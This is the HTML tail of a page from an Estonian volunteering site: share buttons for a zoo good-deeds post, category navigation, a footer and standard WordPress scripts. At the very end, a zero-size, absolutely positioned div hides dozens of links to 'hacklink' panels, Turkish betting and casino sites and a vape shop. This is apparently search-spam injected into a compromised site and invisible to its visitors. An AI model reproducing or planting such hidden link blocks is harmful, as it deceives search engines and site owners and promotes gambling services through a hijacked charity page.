href="https://twitter.com/intent/tweet?text=Tallinna%20Loomaaed%20%2F%20Eesti%20T%C3%B6%C3%B6andjate%20Keskliit&url=https%3A%2F%2Fannetameaega.ee%2Fheadteod%2Ftallinna-loomaaed-eesti-tooandjate-keskliit%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fannetameaega.ee%2Fheadteod%2Ftallinna-loomaaed-eesti-tooandjate-keskliit%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div> </div>
                            </div>
                    </div>
                                    </main>

                <div class="divider80"></div>
                <div class="navlist d-none d-xl-block">
                    
    <div class="children-list row pl-0 pr-0">



        <div class="col-12 col-sm-6 col-lg-2">
            <div class="item haridus">
                <a class="menu headteod" href="https://annetameaega.ee/head-teod/haridus/">
                    <div class="image">
                        <img width="800" height="600" src="https://annetameaega.ee/wp-content/uploads/Christopher-Kopli-koolis-800x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://annetameaega.ee/wp-content/uploads/Christopher-Kopli-koolis-800x600.jpg 800w, https://annetameaega.ee/wp-content/uploads/Christopher-Kopli-koolis-1200x900.jpg 1200w, https://annetameaega.ee/wp-content/uploads/Christopher-Kopli-koolis-768x576.jpg 768w, https://annetameaega.ee/wp-content/uploads/Christopher-Kopli-koolis.jpg 1280w" sizes="auto, (max-width: 800px) 100vw, 800px" />                    </div>
                    <div class="text">
                        <h5 class="page-title">
                            Haridus                        </h5>
                        <div class="readmore">
                            Vaata lähemalt<i class="far fa-long-arrow-right ml-2"></i></div>
                    </div>
                </a>
            </div>
        </div>

        <div class="col-12 col-sm-6 col-lg-2">
            <div class="item  lapsed-ja-pered">
                <a class="menu headteod" href="https://annetameaega.ee/head-teod/lapsed-ja-pered/">
                    <div class="image">
                        <img width="449" height="600" src="https://annetameaega.ee/wp-content/uploads/IMG_20160619_145001-scaled-449x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://annetameaega.ee/wp-content/uploads/IMG_20160619_145001-scaled-449x600.jpg 449w, https://annetameaega.ee/wp-content/uploads/IMG_20160619_145001-scaled-898x1200.jpg 898w, https://annetameaega.ee/wp-content/uploads/IMG_20160619_145001-scaled-768x1027.jpg 768w, https://annetameaega.ee/wp-content/uploads/IMG_20160619_145001-scaled-1149x1536.jpg 1149w, https://annetameaega.ee/wp-content/uploads/IMG_20160619_145001-scaled-1532x2048.jpg 1532w, https://annetameaega.ee/wp-content/uploads/IMG_20160619_145001-scaled.jpg 1915w" sizes="auto, (max-width: 449px) 100vw, 449px" />                    </div>
                    <div class="text">
                        <h5 class="page-title">
                            Lapsed ja pered                        </h5>
                        <div class="readmore">
                            Vaata lähemalt<i class="far fa-long-arrow-right ml-2"></i></div>
                    </div>
                </a>
            </div>
        </div>

        <div class="col-12 col-sm-6 col-lg-2">
            <div class="item loodus">
                <a class="menu headteod" href="https://annetameaega.ee/head-teod/loodus/">

                    <div class="image">
                        <img width="800" height="530" src="https://annetameaega.ee/wp-content/uploads/triniti1-800x530.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://annetameaega.ee/wp-content/uploads/triniti1-800x530.jpg 800w, https://annetameaega.ee/wp-content/uploads/triniti1-1200x795.jpg 1200w, https://annetameaega.ee/wp-content/uploads/triniti1-768x509.jpg 768w, https://annetameaega.ee/wp-content/uploads/triniti1.jpg 1417w" sizes="auto, (max-width: 800px) 100vw, 800px" />                    </div>
                    <div class="text">
                        <h5 class="page-title">
                            Loodus                        </h5>
                        <div class="readmore">
                            Vaata lähemalt<i class="far fa-long-arrow-right ml-2"></i></div>
                    </div>

                </a>
            </div>
        </div>


        <div class="col-12 col-sm-6 col-lg-2">
            <div class="item loomad">
                <a class="menu headteod" href="https://annetameaega.ee/head-teod/loomad/">

                    <div class="image">
                        <img width="800" height="501" src="https://annetameaega.ee/wp-content/uploads/loomad1-800x501.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://annetameaega.ee/wp-content/uploads/loomad1-800x501.jpg 800w, https://annetameaega.ee/wp-content/uploads/loomad1-1200x751.jpg 1200w, https://annetameaega.ee/wp-content/uploads/loomad1-768x481.jpg 768w, https://annetameaega.ee/wp-content/uploads/loomad1-1536x961.jpg 1536w, https://annetameaega.ee/wp-content/uploads/loomad1.jpg 1622w" sizes="auto, (max-width: 800px) 100vw, 800px" />                    </div>
                    <div class="text">
                        <h5 class="page-title">
                            Loomad                        </h5>
                        <div class="readmore">
                            Vaata lähemalt<i class="far fa-long-arrow-right ml-2"></i></div>
                    </div>

                </a>
            </div>
        </div>

        <div class="col-12 col-sm-6 col-lg-2">
            <div class="item muu">
                <a class="menu headteod" href="https://annetameaega.ee/head-teod/muu/">

                    <div class="image">
                        <img width="338" height="600" src="https://annetameaega.ee/wp-content/uploads/20160520_170254-scaled-338x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://annetameaega.ee/wp-content/uploads/20160520_170254-scaled-338x600.jpg 338w, https://annetameaega.ee/wp-content/uploads/20160520_170254-scaled-675x1200.jpg 675w, https://annetameaega.ee/wp-content/uploads/20160520_170254-scaled-768x1365.jpg 768w, https://annetameaega.ee/wp-content/uploads/20160520_170254-scaled-864x1536.jpg 864w, https://annetameaega.ee/wp-content/uploads/20160520_170254-scaled-1152x2048.jpg 1152w, https://annetameaega.ee/wp-content/uploads/20160520_170254-scaled.jpg 1440w" sizes="auto, (max-width: 338px) 100vw, 338px" />                    </div>
                    <div class="text">
                        <h5 class="page-title">
                            Muu                        </h5>
                        <div class="readmore">
                            Vaata lähemalt<i class="far fa-long-arrow-right ml-2"></i></div>
                    </div>

                </a>
            </div>
        </div>

        <div class="col-12 col-sm-6 col-lg-2">
            <div class="item tervis">
                <a class="menu headteod" href="https://annetameaega.ee/head-teod/tervis/">

                    <div class="image">
                        <img width="800" height="600" src="https://annetameaega.ee/wp-content/uploads/Lastefond-Creditinfo-800x600.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://annetameaega.ee/wp-content/uploads/Lastefond-Creditinfo-800x600.jpg 800w, https://annetameaega.ee/wp-content/uploads/Lastefond-Creditinfo-1200x900.jpg 1200w, https://annetameaega.ee/wp-content/uploads/Lastefond-Creditinfo-768x576.jpg 768w, https://annetameaega.ee/wp-content/uploads/Lastefond-Creditinfo-1536x1152.jpg 1536w, https://annetameaega.ee/wp-content/uploads/Lastefond-Creditinfo.jpg 2016w" sizes="auto, (max-width: 800px) 100vw, 800px" />                    </div>
                    <div class="text">
                        <h5 class="page-title">
                            Tervis                        </h5>
                        <div class="readmore">
                            Vaata lähemalt<i class="far fa-long-arrow-right ml-2"></i></div>
                    </div>

                </a>
            </div>
        </div>
    </div>
                </div>

            </div>

        </div>

    </div>

</div>


<footer class="wrapper-footer mt-auto" id="wrapper-footer">
    <div class="container" id="footer-content" tabindex="-1">
        <div class="row nomargin">
            <style type="text/css">@media only screen and (min-width: 1000px) and (max-width: 5000px){body.kc-css-system .kc-css-1984122{width: 25%;}body.kc-css-system .kc-css-1672527{width: 25%;}body.kc-css-system .kc-css-2414680{width: 25%;}body.kc-css-system .kc-css-508893{width: 25%;}}</style><section class="kc-elm kc-css-1572078 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-1984122 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-1206900 kc_text_block"></p>
<p><a href="https://employers.ee" target="_blank" rel="noopener"><img decoding="async" class="wp-image-32120" src="https://annetameaega.ee/wp-content/uploads/logo-tooandjad.svg" alt="" /></a></p>
<p>
</div></div></div><div class="kc-elm kc-css-1672527 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-4194203 kc_text_block"></p>
<p><img decoding="async" src="https://annetameaega.ee/wp-content/uploads/Swedbank_pos_48px.png" alt="" /></p>
</div></div></div><div class="kc-elm kc-css-2414680 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-4361173 kc_text_block"><p>Evelyn Parv<br />evelyn@employers.ee</p>
<p><a href="https://annetameaega.ee/isikuandmete-tootlemine/" target="_blank" rel="noopener">Andmekaitsetingimused ja küpsiste poliitika</a></p>
</div></div></div><div class="kc-elm kc-css-508893 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-2247791 kc_text_block"></p>
<p><a href="https://www.facebook.com/annetameaega/" target="_blank" rel="noopener"><i class="fab fa-facebook"></i> Jälgi meid Facebookis</a></p>
<p>
</div></div></div></div></div></section>        </div>
    </div>
    
    
    <div class="newsletter-slide">
   <!-- <div class="content">
        <div class="close"><i class="fas fa-times"></i></div>
        <h3>Liitu Annetame Aega uudiskirjaga!</h3>
         </div>-->
    <a href="https://annetameaega.ee/liitu-annetame-aega-uudiskirjaga/" class="cta btn nounderline">Liitu Annetame Aega uudiskirjaga!</a>
</div>
        
        
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://annetameaega.ee/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://annetameaega.ee/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://annetameaega.ee/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://annetameaega.ee/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldo4mocAAAAALTB2g77QW8njdIAyerD8T5U9RxR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldo4mocAAAAALTB2g77QW8njdIAyerD8T5U9RxR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annetameaega.ee/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annetameaega.ee/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.auditec.it/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://viki-web.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://nhaban365.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://binh88.online/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hb88g.online/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diwataplay.space/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levantguncelgirisim.xyz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://africacoffeeteaexpo.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://digitalcontentcreators.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.astroangels.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://digitalcreative.eu/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://anytos.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasino.cc" title="şans casino">şans casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://knappenverein-tecklenburgerland.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://truthbooks.net/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bestirecenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://dunmoreborough.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu304.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu46.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit" title="salt likit">salt likit</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
</body>

</html>


